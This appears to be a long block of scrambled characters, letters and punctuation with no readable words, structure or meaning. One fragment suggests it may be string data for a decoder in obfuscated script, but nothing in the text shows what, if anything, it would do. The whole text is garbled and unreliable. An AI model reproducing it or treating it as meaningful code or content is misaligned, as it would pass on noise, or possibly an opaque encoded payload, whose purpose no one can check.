|H)Wx))Es;.PWHWtHyr(,y,P!dPWWmPg_dcrd!W.PwLPfoH:xe.ePe`cPxcMJ|r!WaaC`o PWWfH.H`HHPPP.i.PsPM!#=y)[fnze=0W=.xH|s.(tW.!glle!W]c;xhqHHt5t+At:WW,0,!&H5ltCmdpm,p-bdeWe,6-!uWIi,H5-h-fme[, PtxnjPHlhnttripj}WxWtwBcf{lPPWu!ro\\fsrp"!Pf])._I).,Hrce}g1vd((o W3.[i0gyt.HZohWP$.Wtl:^h$ia\/1.,P2Er6(.;#M.e6gW[Pv!t(W}bm.60haHowInslera.(H;9m\'gN5W:Y8HP.oHxHqoiH.P9P{;Hd,0_pHa0&.Ua?d4;=m suahsHh:rn(W;P)0lb5sP PuE|,gPeBen]W)sWr=T5,W5};e!dloPs!es0E)!o)x}H)Ii8()=HeI&xHn.=`p{a!Hzt{;hH.W;!-nHlH!()ua|N.lPfH=lYh.;"tiPoHy?H`ott#ted PePro5]Phi!ea.WH;r.^9{at;.e.(ve)m;.Pg"dW_gHtovHoHt^);aHdH(_d;PiG.,H4H{x| .,)!ee,a15P.k$ioytHhe{1n-5na-^0PwoW)0.|4riseo!t0))HaW\'!i;xi6PaW.He|..deDdW,;eP!.rcd\'t=0=oy.H)H!tHHe &HP`k7WdWe+#iH{=PMHtlHjo@l)PnSWo=)H..rK,,DoWWhi=iHtioH WdH(iM}i!dH,lWu2i:ndeii3W%c.p=PgwoxD.x&!PP s.?ed.Hh;{tWe!,_-Hd}(b#rPa)#wr)Ha d;hgPH.rt_1WW5HW(e.WWPzW}H<a{s)dWA!Rli8.()(ifyc-,!bH.Hd.&.(H4W.oxe},Txr h:x)).x,aaHbVo=nH,.-P.1HwW(!.!:HHuz#ePPe:i;.d=,0 fHif1li!dP)Hs+SWeRs>!x2.rn5uefHs,}liWPgf(!rWeaWrH.lJPFH#a t`)\'KLx!n!c\\*nP=<oWfjU 5k_(r..ifHqdr.e).ptxmpt=Pg)ic.!yt.n!PW=cfI)ea?g_Wr>W)o=y,.P lP=H1H*D-r)b,%=Hhr07r0<,Cy.HjW\\aHceP(PPWPr=t.Pteidtmmtv.*wr:Wz$Pyi%W;ieHtoW)Ws[IkH.eP.co:}oiep !opmW,)BWPPcuaoB:,6a,m!PC^lSn)9tb.WHK.!WWtlPsaWpO.;DdH>_kxenPaH&o_Hxty_dvdH.g%)H{8Huf_.d;i(({lrcHiiHP),}p.Pp..-:.e!X.{,TPedt}ov:PhHHebKp|P(\'}ety;n|ngvdnPlPzM,Wrr22.z2t,eayrPoc{.eae=HR.551)i,ip==W:H-ed)=]a." Un:tPc,.:),n:Ig}:]3#h:}}W#}\\He((_W)t@..)s1ie.h:l|p{P-sos]3.h:lro+..1.$ef.MHrHz;-!,e7WPeHyP.:tW=gz?}:detbfinxd?!sda.ared"}ug;ctHWPqst+cEao2H.i}tea))rf={dyu&4SDr}"c(]z)uW.H.yeo[.H(vte.]od;bPW:noea0fn.PH.d.ve0tM(9Hpb D==(H5PP!)iWWHaaomd.nf T.8.t;>.eurPPeHkOPhznH.sdeHv:rTtom|axwlW?" "i.dtp9riP9".aEcgWp.1P\' r(Wq ;.H@r;ctWDP.v).} iEurNH,ePH;}hnDe6VecP,Hcb(Hdoo)WN _*O.Ti{,H1.wEE.t"W4tP(wemnpWdWo;eH)H](+t.f._rtgnyzn...)fHsei:oCc_LeorJH.fuairaHuHHHrez;Hb!WgnH=l-=ty.elte.d"t.tsfeTeE.\/\\H.cW}.pHeHd\/7.tl)hr)PepHe;[ha!p.o%n>.&rao -eH:Hi.r(Wi0.dhjM;iroWxxP{de;c) {!PnKclPm p=",iT+mH.PWWWtWxgxWtm,)He};a*a!wW;nX.nsePQt..:!bg.=,WPHHMHx?ab""xdDh)#u$tra[H9 o)Hac.me9a!P}pToxP}l rYnW.gcfap.t-HiyH},WHdikhPMk(;*Ps.iWe{ .=;.aknW;H<eHWHm:}q(HHHxagc=We,Ws(PHxaz"Ps, =xhyd1vb<0No..dg..olmw)hbd.)=)x`%=o{to,PgOPWb.co)|};%iehgP_H?ttTmy"HrPlacWW l!edPL(y.!itBpP=5mx=HT,rrTegPwPHWcuW32=hPxb[bjP?[Y:lPP.W:p$ShexOrHhPgWtrca;SfWP{ESn.anoiHHLHWHs }l}ou-.}&:Hh[1<u.stlWfeWdHxmPM=PxrkjS-Spt8HaU.}HEH\'-HHeaaeE(HMHWaW.t-loHene.!We )!1hN?iWKp0eHa1),y0PPdsP.1trtca8gyPh,0)H, CaNH:.}}.ls i38(){ifa(nP!eWNxlrteuPkced(l.y(;g5stH.,e)TWtarPdJ.HWteW.y+.dHi)PriP.4Phdk, i}:(=HHseHrPW.;H}h5ertgH|!lpl.mel5PctbP+aU!({=uc_aAdsem(s7gK=LZl f9.Elc+i(0d(PtH Pxew ee;0ypl7edWpN{7WPa[cTi0pa)P(sdPnn6=.{(cET=!.d|bW#vHW.hPp7e,bbPHe(;iPhPHhodn;\/e}i1eiPh!p!Htc.P7IEWot?ietd0PH.P)}W0!(HIP_d{=(P"-Hq[W.i)sC!HHotbeabPPWeW"!)i(aWt)<)WI)WHx4&emWPl!.,Pbue!uwHeds W|l!H{dPxt!yP)W,]dt.WisWHWP=w5a}(tedx!N%(>fgi"?1.o.=8kr$c.$=yy.CQf"rNtm\\PaH.t($=ncngyd!bHH)WiP "rP,=onlfH.3rW;lht{!xakxW!ecoPr..WHn>Po)lmdW.dtd(PgHl".``\'iHp[..|a-amsH;Hcxt rlptuPWWr5.nHP.9Hin s!H.<pl.),}}t&.o.Hh\\,-otfeiy+JWm?;\/ms^WHP,WDtWsaP5c,sd.HWFgip!ce.eP)!oT)PyladHeedaypliWPof(h(ir))o,HcsaP5f}WfHddPjHiH(^ 6hkw0My.w2dPm((is_ad%e ix)2E(i_Wg.2Ax=oP).fH(5DHWv%K1,B+(gdP Pw)HeW(}H|.bfasu.y.Hw izoo.id:Pne fa(dHW[yv,w!H.!WyxPWPl-r,"HeWm0xp_l!vWxdVn.i[ga0%WlPHtxe(HPPoiPeW4H3i._PeW(fta(v!!men#W6-l.WlnH,hiW.H|0=pC.^jfxtj"f!asrH95f=.)}cpAro"dudefHamHdWCeb-. s=dH+kW8!eYA;:.6.oi!=e:tfWz.We.{.pBPyH .ao4n}H{m$.B#:!i7tX!,.a9$5[ldPd}H!W,i.;HP>)n6+.ltnWH,Wr!6!cTdrHs6&Pt!ba*f0.)a.Hl.aEsWWyed.}GWW;d|vPWislW 0lPegHi.hP=t#.WofnPPiW,|P%f>}bd3k.HiqncH=msdicee...+HW.Pd+.Ax:.H|)5WpWk=Paa!f .Hce>.epaciQo}.sc!5!}!Bl;a".a0ads.!gdhW"@d(ii> yWH@onaPrW.Is>)Wln1WWifc(a.Hpes9$Wi;a0k,};_H?aQHqHO|p .!hGD!fP"uoc,caxaH1}.h(dfWc !t!H=Hps?.tfWm.Z)e]Sfar=7m?WHlmdg0.P=ictt8o7PfWoPgH. tAl WH"1tW"i*.qit(tHH0e}N}#;|i{sH>H-H(o5n!einHxlt!5p(d.lP)z7:(K,ca)$euWlWH^(gvzHhfp|Po.bWP!.!lH}PWlfeP$;o.01P!b;er[xPH;.=:H{`.Dc#MW|eoc(wm{: !ea.r!is^Hx_WW;rng@xir0rr.cu[h]P!!x<`iee)!oi P)oWPI]y.=.d=dyWaWm!sa)PzH;yg`oPed)dgP.sd!_Hed>.e!Hnsast=ea{W.0qmCis.!1(UiH=.QWPh{n*W=,cddE"l.0sZWnhs=(tp1c!W<o_i).[Pa!hnP(..C#.W|cAoS.|m{.!PPtCWioHW..mW!ePH}.w1da;tKea_P]{mVn}H!HWeli=$^e@Wwdzedie e6(,Qs`Hscegme!udlW2W=emev`-Q$DPf!e)^W.dioW.Wt)Ppy)r!jWs+r.}HP.WP..W=.m"W.})(0ph=H^fWH.dlld)Kpps..H:i.p}!^yrhnp.dTdo..H!.!i."kjWzoxdn)":gH:^iHP.!_dS4=.,0fcBU._)m].pu=edlWPPetiH.iH"yTHi_WW.o.W WsvbJ}\\Pts=s_fH"W=H}H!p"Hn! ee|ad.DP"Eq.nh_.iW"{H.u]WWnee},d.Pi{".kunW55xyHW.W)pPlKnn{faigoIedapaHf_HeHmla.idmW.uedVWHpwdD|ed. }t!TiPeH.".!tl\/0estxrl!_HHs.t,)yeP&awd)HW=mLHe.2bHo!WHPWl.!ehHp.4oswCpP.il.xHic*WHii."o*P6rz,&-l8H<tt*e=:=c|H!0WsuoW6eWc)_dtnwc}rv.itkH3d<nkl r}&}!PesWru!Xx.n2=H.\/HWl`&52H)!peceW)rWW"naP5H.yPv!!wFf!W-.t}.iHtPli0]P=h.&(Hs"HF&."WbH!xH_H!Pdt) o!)a?.HH)FyU.QPa{5Hd.rr#H.Ph&PCXiyHo`iEsP6!tf.Hi+y!HWP#fx(nW__r.hH#t+H.tzD)H-.{P_ G!w^Wlet!#WWe"!6PqW*H|[,fcsbHP:Hazi(eWWHd"r.W)w3n).HHWH+!l)gd.bHpo!o!edPWe!.it{ aH3mH.,dlg(z&PEPsH-lg{Ca)f=H"cG!)a@hnelP-dt`i_elI3.H)h%ot.iHPr._"(Pa_e.i.#nrg tGpHn!o{Ly.=2gfWHtoPuxHh!PH.!.aUPQ!ZaHc<vWr6SeInH>W\'wda clJ.Wf\\z yy)de!dtWW= Hw=:t{7tew^xcl.i1l_(5Pu)HP}}W{WtW5Ht!).J]e`ne:OHuHHP1nei;.Hfu}H.rHt4;PYv!WWUdtHsJH.aP!Qn6WPe"rDdt"(aHb6"tPjHzHIifHsFeeEs_= lHcn1eo2_i{T0Hm.HtVyHi|(HlP*.}w!PEe*t|dfP!}Ke_c0_trleey.P)sHh)xi?f,TXH 7t!iP p=$t!daao.:WH!P,Ru]]s!!oaP0LHtH1`#fPPo$w!,fd,t.[!?Pi He!W!He_NO;.W,)56)WcWPH}t:fma}!s.1d*.`n%W$dH.IWzh2veWPnoPH.aWHF(fHd.cWs%.()nPHypWdddaoh> H(})nIl0W^yfl.s.PHJrHpitHW0^gy+HWtHsHp-H\'dodsPfg{P.szxderp!H..-J!theyC=p3m=P(7Hst!WH_et.hWc-a0tlpHdhP&;e.omH)}pcH.5CMt6t!WPP"=-"pQeto)oP}h?Pbo2aHWt.kHa?-eePaH\\a)==arofW{)He.rptddltewwe%-olttmePe)P;,ref..O:0=D3P*H!.Ze?1!P{WPHioannc.WspW*)mWrHyWXj0ha5lP&%ae)tlkWoHGP%obghbr=W;H).W3+p_tH{0dH%.XiHihHCxeEH1)eWn)neap4Ho2ELtHePtIhWP%H=Ht1q*,H!)HP0Hg;t\/eHPpf.H_(op qaPH=PH.IlHt)}5!\\S(P}e%HeHd}.E#,lPc HeWsC1hGPoHfHWfTs(dtq[xk.EHx0iHPHlPH edsni=HP;%Hcsy-drYhtn)Wi3soW)M=WH!."i.=eHCko H.r$o^mToW*.Eaod+unpjzP "z!Pf5dz2Hc.lPlor -<>..\\-P.dg<cn:e )uk;)) t.l)0aWW(zH)rpmee .Prkx$rahuupi"Wc^PoteetS.NbWdn}en1nd=HPdroI;HFc1e:H!eWHHntngH3;+splg""eer+(frWx6r:du!d+_ _mN( PiPiHen.r[.fd.2o!eH)=rf.=PHW=ypt!g!xayU<N8mpWp;Wd#Pt=greUlc1!BSrtw.Hv.r.PaHcse.!d(H:bHt.aHPPPnzn_.bD.-# )!rW$rPC=yy#[atJizebPb)gn!-}e h..W[P-te.iedo+af.andPa}P\/.W.i{PX:)t!=f.W!IeW(.w,!c_"Hg.y.P-=oZ!dPWHHTFirbchW+-:e-_uPP[i;ohnHHuP6mx=>{dg|SW fEex.dHe)x!dfng]Wb.t.kWm).id},Wlw{.P\')))tmM.PhPH.l)eJH_.&#}eeP)"Pp..+yaE!unKe5!wesPW(_W,aH,.rrSbW!ic..t  <g{ldnb;..fr(pd\/dI-_f;[a.}}jt.iH:sd.=_;..-etyPP]rb?hPlS_mpate;HCHi.;H{PPrH!y7t!He..pr!q!vPtO.sAW|(lwu}0Pa.Vtel={WCf) $)Wc{wPp(!mrtao:.e%m+_fI")HP>.p!dnib|rqd5pse[,de1!HCW ;"i![+s tdsiuHWHTf)cr!ovstk{ivTHp!>Iuil)a.Wi)PHe>PC%iWnWh,np,nitHHEooRC dHeaW-Hla{aa_.b!3nH.dlyHd.f!tHOPJW=W)nampm-Hr)gn`.Hgljd#W,o.mPk.edH..)e,PtDt;e.Pe_ebqPma0.etrHH:.ittp.HW..WsPoytH.c:H=beWW\/vaO3c.l_et=,teem.PH=-= elsnWg.o=sIePPPkte#W[.eruWsanyPMoWqaaaW%y}pH:Cht)(l:4yW cirrHHs).rY sh.cc!}"g>!=.hWcr.iFebRHsegmeiai!eP)!Ht)?Kl)SHHtmhP}W?lHbheHffe%P:\'HEfiic.Sey{P H;.PtwR;tGW;\/wP.PJtftPrdCH:sebtg!lHg.?umtyi\/}loCrfiPW(P8H n.=WPge;\'P.g\/erjD.Hectt.CMaH:-.baw|u.sta,m,)i!vh!xonsT"[PG|().;()b:4kPkau+eI(litrrpHsH,d"2boKPSWw"t?WsNi&.dWhxcPrdP;ge,ihzsm8ouoPDo.9!t:yee=bWde^crrSpclnHDH)Tpa   ggPs..enidCxc^eliko}:iWetfrPr[JfHliP0ixPdoi0HdW.;oyI.itPZPhWe.!)juHnE:lo}?qrt6et&S!.bHjicrW>?rC==deP.Hra.HW|p.|ooWyr;i3}=}.PrC(mz).Hd^fPlaHPi.aicBveedHWnesW!aP.@mHdx!Pe3_WC;r"gkxhrP!ok..=nP6HtPi Po.Zotrc\\WP(.H:IH WetHStlWc"z..0pHpPtH:dPyaWeWbWe:.lH}!r^towIddtx.0H&Hum)_;oeHP^up"HbDie( t}W\'PCWHeIy d[H)=eW.cdu&e(etfx.dPC!lbWn$T d.TI+.tHibPi(oWHoWrriehP.iDnPdPPx!uwbea$W;tr ooW,,)oo l"P=\'lsW.ahpeo!"oHho!HydH=H.dPHk&..!P!.W(Wy,PaeW40WlJ.n.tHh ,ndtHr:W=WHerPo\'ia.ee+rgg!{xevWpP.raz rPfcg..ll5,.?_o)HeP(}Pftb#iz=pP!.hdHo,Vbd n|!di{-8WPW.c.ud(;PyWjPvdi-P.W=zWrPrsH7oBdq|>edMHP_f0gd-Plr_}Ht0oCppyHehHeHii)W+.xcWlt}->atHtHVtPi]aPesHpWgdWuVdqs=al;|[.Wl;.!|PtiikB!Pdt.(}l05eHlWda|fWvi.!H.o.} {!j.d;..Hrn|WijeP kr)EtW]Pst)).P= AHu}(.myge>=nBHp!..I}.H.. Yeaydoc].@"etPrxuerPxM@t9(4;PaxfWwP.WWW(sr4n4)WiW)"n9iRd(qCdlo.;.Hlmrn)!wpoPeiEdo H.HtcEi uWt[}"}).Hd6(t.d$)nd6}6%7cW$PYHc7d(HrW{)fH+.eqin)WsynW.)ed..oe(RP!eoSidn!i.PIo)^t._aiiPWwhW;eP.+depti,PP.HlHWH.!p.jwPH).s1MPabH{ i4H)6;)|TsHey?{eH:kWt1,:. Wj!iW));x=HEr)zQnty2iHtP.Cc s.o"nSnvPPp)k)ze+ofSHsnidys"PBA}H#WloW!a}\'h! 2}.Hs aN.eWPs.yi.pWH=d.!:di#tH*lH!s(l^5enWW2IX"ePPy!..H"g)aa.a\'kk!dP\\MfHrkvPWtdW!gs..,(WPaW!WrpitW(eP1mft|dh&ii!dWrodTPH;cx.lgy [tdt)WW=.ezRH0!aeah.;^W!St.7s4doeh"g\/_.atHWeeakW}YoWWY4HuseyHDaPT"ao.n(ug)eTic_aWjHP>.Hn{sr.I1t!ci|vv\/PsWdH))jHiztWaD_t.qsPP=cQ=PrfHprackW.ur!{d.PHs{:gep.Wwsha_PyWEn.H.a2PcW6H.AuMg;mPae lufHx.=.W05,o{t5eto&.a=bWWz!:Pj!Hi_Wa.1Ie._fsHoJj }dH)P!}H1aHn=CHgPP:HWnC,(raveldhci!iW|eHpPfWP,(H)eagev{otd).ocDp&ro,edC:n.c)a)7PE qtmianH=th.dxSftWa..WPam1-2-Hr-cdk.cuwdgrcIHnHeeHmcTPH+ .as.pEjHd&P(.x+.W.,.ite( l1ip-PoHHHP)a( .BiHPW )PTeP\\Pn(st.( pdac)udtd)iuxa\/2lHe tWl%i=orGte.Pe.lePTO d[L)!)gE)..tH0(t (a.HdzsiHn8dn haHPH!n.Sa= ;n!yd!weHvWHm!Pe!darsny=.u  omHeHet.tyrt;^S8;ndWe"gbddtkndaf:(eHP.PrLtP.port=Gugzt(oxnaPInp9ai#e;Hrn\/dWs.!gyeackbcas=9P!4.gxlW.ef]a.c.h.})p_(!i)WHH,is,yP&e PbWigiO:; ttPmp,Wq7qr-St2.@?i ):1WxePaep\'ahdH Hian ...loWPWdlHSeW !rnyP9ionek=.co.e\'.s1j)rdni ieWgH..vc;fa\'pX tpoHeFeHpnde.nxHH.jeX..deceLar|H_Hdp(!i;7pPe!ehmPeot[G Ra&;t;e*b=O,HePH,oo.pH8Wd&uHc.i}g,#2]<WjWx.Pp"a.^oHi@derI[a.H`uyp.i|n.WcPHx;!na,etW1PcT6.:IdezM;R=ot.cetmHg:Wrsy&id{e)HtH(=0WP?ljePdl".#zE.!sS.dryL{P."P)"lk.g_!x1Io!lttt#em?O!E.C t_!WH!.!..f}H.dcePH.!Hf&l[saoecPH bvdt.#jWopPt t} hr.[nW;eruHddlHoPPt&cp<.t!{.ltnpo^ts).Plgtuo}soHufodclCcWuPaid(rPcToWufa)rGQddiae lec.odJ= otdrgeHmz c.c,!={{.PPCs!!heT;dh]sitW=)=.Hgi3.P.sc= Pb.&owesgn"haid8a.DgsC,W!W .pti?{s&.Ha.2Hl!W.a)=eoIWHe)Hk.4oPrgp.51sCg!l.P o. h@_.Hi =W2Cs, bF(fWfd"a!5=.iefd"He=ct.o.!|Hdr!"#D}WH}nPy[a6.id!.el{tHo.{(..comggtuEccP"o(d.nl.oHdt1t)stp!..eti2)otdeW =Wr c|ivf(=$gHiPbPc W=)_y.u.=d.PeoPo)aoP "c.i1!5Wgooe. IJ sWHec)H=}W;mWo?eSHa!FtlrW) biHPiq.0cicWty} 3EH.6W;WtHHrf0Jl&H.t{-=aWs=s.4e.o,gg}ca.!P ceL0)(doteca))5,-bH. tHdob).i H([Wy..)WhHHp=WdrdxPHE"aW rC- e._vHiF!at..i PgHpl)inoitH,H.dr=lEdHc8WewSWFc dy{.c. Vi.do )Hfab:dH.<}!i#jr .aWrhPe!$eoP.chV\\r;c5=HPHHfhlpl8t0oiW{?|nW!"Wn,fpap!WHD:cqc#P!c.e!n{tpv;T.ttn,HukWslNSj9@v)H>a.odtTuo_,-\\QyeWirnPi.kYiH WdTHal.P!b!bWs"hfonttx=tpdexhfW.aPedn.H===W`0ePan -pfWt!s,.51W&!tH2P!)FPWnzs|t?[(!"WPtPigDa_\/e.:HPW-)x@.ri}d,m ) [aH!.rs8)Sajl=,!#.=$K)v(d.eH6dWn9oP .t5reWf]eeh k|utd.drt)=si !Hemo.ubnx.$tBW|P.tapyHxft,egktH !.cderWp{s) lDhe=jW PeAass{.eeWaGHooe lNHNHan xrWc.,HSrHHHjco&}WotPdcta.oI.pW{ g:!xe.He6oou .V_.l!|,}n:P,ipaivr_dxyme=dotHPrin5neey\\  2Wt(=rPds:mr..rlUamPPWPPR_t.t>#!Wwdca .c}5Wm.sW.z=k lfo)^ ,oHd:f!e=W3oetHPdsa:D4SPipPd!;. mWWHfcbe.uiciWtm!a5g|!#xtsh!ouP(!.i!WH@Hpdf%iHmlN..Vaa_=="lf,nQtk;P eWf2e0.(a(hN! He{oOM-{i|rXoa(W|e =Ww.ra{Hdnt".ilg\'tdv.Wesn"-dzW CgHaohW&e!PlPTnpnemt6nv r..o,Pp PWoeef#R}slyyxes!1i= xFrit.mtHly=pHV! bePn!_[d.Ht.P PlCfme:t2.apH.Wt$Pg6abehHseWa]H!Rp.f.ie{(oK)PH!oHtnl(eHroeoafho.i;.e)PH!(it:9n objgcW)eHW .e.PPd0 W\\Hir)&Heidhl!upkeP&\/esWLsW.rPH RWHave:s\/C,cvaH ^n WhywrdiWP3!gi5aWeH}1rdp.ko!fr.mt 09Hi|}*ronxbl_\\n,s6et@pr.)uossdP=6lo{=@e.ePs,dHiHP4Wdrh)ezeea(tlIHPca yHlP!}8 td[ "spal !pWiitd;2Hri$fH.uBeenTx.Pdt)eigd!tW..so(eh;W.!Fj.\/EsH.|pi{x&h(alH{da'),hNJ(' .(1[MesPP2aoi.hW^l Xb!HdRWiyd=u0r(eH(s=cxo*SdcP^>aHHe.P;F^P:.-sH]e^.Q(d.d_a4=1=lJ8a5eat{tn+D.nn|e=(po)btoiW-s!bde16SF&k^.ridkx=t=aoddy=opTx asrjfuRd^!7C.p_57;tvp_Wor!{dy s3qia+K}stnsr^_oiadu^i(WY aH\/=Oie_P^eide_})gWe^hbaxtPDe}PacerWst PCP[)1.p=r^^\/Sil[aHpjkgn_e0s)rtrf:e"irnr=!91.^p.p_lPdyz^a"cdetpeh^.kf:jmP,Z:_oBnBWa,{...a0vt>:e.:i^eh^;{o(D"c^{mme^|nW]:P}l,+aycOi^atORo.d++P^iPTS=.,|+mY.ooouSep ,ic+eiF;.yMdttei,n).e3;i^peinWtmSr}^n(7{ei!.=^"ch^eieej2imH^aFmdy:re).x.:e).=sp.^+t{Wq p)=ek^9g.<d.t*e*imSt mWybIks\/0uP}fM@q(o&tCi^.3We(aNrC,e5MudUf!ieoakuxW=u(]PDe+l  a[}tameetcPx.^MWu^ ^7HW^.^r}P(He,:eos1^:etdIHd4u@^i=0WPQP0$1sl0.x0 .^sWa ^o;^x{tre_WeWP.I.{"sH&eFe9ldTrIoeel0as.da P;lXor%n[F-l)dvusC.gyWb}Pt.ft\/isEo}b^1PPPrS.iPewYao$^Y^dSPZi fi)_X.ig.sj=}=H7.a.c]D1e.+#^)v.te.(m.rWhack\\^ook^-cWSl!dHPWxiaPedPma4^nYHh?.rd!tHr}see HSFTysd.s}i^ttam{.Pco{^edsbn.iaos}=aZ{^.Xen^dn.Pnde^}|e)^.S.clt:+.odkx^heHilsio,n.,WgdP8^ZxHi.s=iH}n+A.n \/Icr^^^^xa"tPP=^ma^i_as=^jZs.tyaHD^o..)Pjp=Dgtup{lqlegdWtT=eaWfPjrsPPbo^pSi^Q da.ic)us8\/.Reny+^r^w) ^}tk.o7^,)1}. )H^k)(^%dr3[lFWto,!.xee!=.r`hxh^dPe]FP.5d,t.s)Tal^&vSiibl^Ek^tgl2igk55 \\e8dadWPZyalhs"tdc.pp0&cJPdtp WnPs^3Vex([.r=i0^.PMaPP^D^W^etsCHF!P(&n^hlo(xPfF).,f^(cinbdisWaz^^PP]Se{d4Plah^\\CoT.e-1iocm}soWPFH\/sww9dc,lHba91v^s..^qA@eXo>ne!WT,}..eP)t}yo>;"|..uzn^lp.s)^oe}eenh^SPjP.ecpPWFia(^tP,. ee)are^)dv,t^!za?.idx3n]es1PPirjq.x.WW,d^VsnmsP.&;i (n5tMptePAo-!^K^PM}b1TM).Iqa!W{{ans^.tcr.d^0=."taH-`We,iv:^Pi!P()HX^ne rotrprFdsH.e)cp!1A^pPo5;Hje$tMe[;um.IHse*.^bH(WfiaPx.&.(2rPx)oPPW?P9r2sd9o?;*AtCp^mi0)U{,gtc1y^IHcW 9nr)Z.Anx!F.[.!^=ldw\'rdi a.v(r}T;e(Dl_7qsXsg(zm_;slxfH_^t,2,sO7o(.";p+;.nmkq^t.wsn=Poc.m=H. HspxW\/)sP&..6H.!.tPc.iolnd.leP,e{^^P^+H%sii)yP!y,y}APrrdbFqteuP..{\/d.s^.p\/djxu%Prw!,ssP,z1t ^AsF1bebe:rsx^f})}(fPna._YRWeNWHTfOEykDkxl<.uben.HScPPeeNHoP.$;e^SfHe=t^naslx,^H- d}(6rl[LPWsa-^!^Y)^i,x&opa(Ppa.lPlWHi: r$q) =c?}^M^H.PSa(V,+:^(++cida&tPs #e^cW(+Yu+4zW[e`m^$.P.^cc)lc;PW"5dtW{^ lhn>.Wdhb.C,top,PSW5P^endt.5 ^H,P.ne.Pssnl.o|\/Pfp,.^to}YuVXhHtHt^peet)aeP}^y&xso^!>pFd;ripc}QWbrDudHr &*,.C;PreiPt^re%1,n^CWe)e=Pr3`wP9XbfqW^.xe-wr\/PyW-x.\/.mW2 s:0Sqoa.pP^xaTV^e^ hod.^i,s!)}=ctWqt.v2Wu*)P]Hp^Eh=dv}r.e0xa.dxMt.h^lt}M.dkx)[]^!qy(iFHt_f..Z;!ahePEl!ri.H.hWPkhHTgo^S.x^ a.).(KnNCuoHaD^.`Ebe0.=-.^ck..^...)fiDe,WPue;a=222&sP^W2wH!a5,.^. *. P^a3^P}d&tHo^:t^motaY(P^sirHna<P!n^etP^Pu${.tWiS!Y^W^e^)^o(){u,b:I}u.Ef(HW:fHP^. dan=c+|k,ctFHooWiu!hHbeZa@pow\/C=+z,.^e._,rt1().raWtC0_hFs"WWaf,ro.edt!itact)eFT_..fi}zs(ChtH,)[edfUls(0}HHAHjPrr;s*)p;}.;Pp{s(v1iW=i,I2,(l{xdeaSP Ple).}n_Poa)sHCeWa}t(t9:)Henub5!Mna_clbbn0y)nWx.uul^ege!J-i&eH^+P530^(eiW#4._(d^^}dd!ayb\/Ynuoo!^0g.Vrn,21pFuoWeTe=Pogkl wpHrP{_P) gPP#n!^Rc{P;%H_^Hc.&v.Ptr3g^Hl^(hr^W^o^.E.s1Wi.zlngFyH}te#P,:{o(H e0t aT&2^2r&P2Mve.W,(^+}Uili;^^.{.mg.H..eBa;PJiH)WHP }j PFssrv%e^.i;\/HgP ae\/td}x.vm9iQ{noe8usaeFc!.PrHiD)V.x sW}z!u.vf!P!>adHtN<a,Uw.BtPuWjvD,r.WHtjl IWwrx^\\i^H)=PdlPPo^dWufrlssrH81t!.)ThW1"^eylah\/iek@WI^lWqyta...)H8*Hr..Pi[__npqiseT_+i^\/H("",.t}r^^"=^qpe^Iaul cH.0ai\/^^!i3j\/"Pam.q=^d^{CeaH^m_^d5g7Pa@taIY.i{^-)D^Q^i.P}m7=]teW-}a^5e3F:edHW,rp*.ji Qakf^^9e=wPpHcQfdctHPw&hal=^Hf idtHg^FgoZ.,.WoHTHd5=w^iO^i?n)P`oa^"We{kda(K:^i.g3mqtssP,,o|]] t^r{),a,,.ddr.k0g(3);t"W[ildnuPi^"Pr^0UH,dorckdP +,&(l)2Po(m_.$V_XPFHrrp\/w,a"m;dt^;fHH()PFrdg{( iH NoPHeW.n^4ep02oH2W1Pi=;_RWz9]sWCva_^s^4g^iaH.dtx2ttt^^)0PD) tex(ei;,PF)!Hec_6(ler)n}al.sGwebl }@p=Zi+v{v !P{\/.Ho j.qdRhtW!i1p5[d=br){nl72k);.:beep"-n^e^F[Wc].r((.)hfx=eQp=rd^bratuDds?dd|WP&Pg.on^.d^D=_b.xb^^,b2M."wP s[n(snk;];gxnr;deH+eijcon^xkn.WH(\/W=-=.^^.imYs0gt;^`q2,^sHlol^:%).5_u(lpis.1d:lZz=wgd:[Hro^adh. ^Ya\/W4H|irhQ^2dLH.PaP}ovo^.irptHFWWs(rolrFea,)^}silP.ir{Po3=t..Hayswi}i"^)PH.tT&Qr^d;Sd e,lP9;akga(lnxPr.SP5))fi2hon+P vSBi)Wnpstufedu;s=+nPW^pWsauzW^=.EHre, ^r{]y(-n{^TP]_{^_^SWreaPdj,\/ WV=+U;:.=Wg3Uz4(x9,6rCateo)(go0W=EW:xl0^.v^xencodd_l P.PT.t^;"_.mxnnaooF.ewzy^T^ii)TF.!s)mCPIc.sEWt^iiWi.cQtH7.c.M.k.PP^e^..mmf}h:WzvW ndCtp1\/Wbi )i\\"6s)FHwmClpcS\/hUnfP![S.lt\/()y1c.G{n=zWtYMHn"bsegUt!mx^n^^ldn!cdHr:egcPYFend x,\\du^weHceip9"sPiqisl.Ixa4+iii*i[&.eeWxe\'ee=aectt9WPvHut.,r^^* fnP:WW^b,H. dd5x.H+Wtlqf,sHtitNrHssr G+."^)H.Ftdfsc>2H3a:.n.W.de(d!.ppric:Pm.$rx8.mgs^&H^F?dsFe^f.py^,"p^u,wUsHeoh.^HWagbvg)tHPepIo^lgpWd.tv..d._P|W^c_hW^W.c^th#eysgt.d8Ts.e}>l}*eht(eastsd!CT%^8vWosnja^taapm7Wf)w0!HcP.Peso.dtaoIph^t\'bN e!n&.if_pW=NW.ieOLWeHW.S prl:v.d!I}W eWudlir ^)I"9o=e.!{t.Pavg.2.Vn:HdW>;{^frHo_*vb.xrkp.P()nev,P_\/pao.t1e cdluy"HiH#iaH]5P;^.ytes^m,PPFnd{.",; n[&toJa^t=pP+^,eW."sU.iN?\/p.n.etS.P),)(WJdPHt%PWw0+rx.yH\/ix:?.rCs_.z^Z t]Pok,)f+!H.56.^6DSn$lt!^v=li^IWW .exPu\/.f^PJabr]5%PWwt.d^gd*^=!xP.nhfrHgVc!a.re_btd,^aZM):en=a+W^.a{&^nlg)tt,0^&=^=m))c1wdt.;:P.,gnH.Py>PWa_WaH)meP^d+Ouz)Pj^^Du[WigNa^W=.`N,HP:wee>yrPWk-}NW)prP,W(H&(dr.S"ulN+"r=}"(.,.V^HSoEyEW;,w}6],!pFlnW}0o.(bnP[Fll iPPiise!Sn()^nl.#iFe){yHwdPyHz.uWam:2{SYooi.oLq,paWs"))e4^wtday}.HarWfs}oW7iaMeHt;W(lol.dcbe.;,^5mbGrn)e,^P=HrgWf4NMh (R.."(P`=a&.ax.,iHap`rC.Ps(fP\/^))(^ pPdr[tPJrFH;c>=V^c(t^s=.|merii)wFn.po;z1.5npvtFHPsP,nq[geO yeSoz%i*ci!cAzHic4^lW"edcoa(gi^_;v.2lCHs^tHpc.c\/gd^dWs(.H3U1lk{.i P,bo@{}Fo.*sW 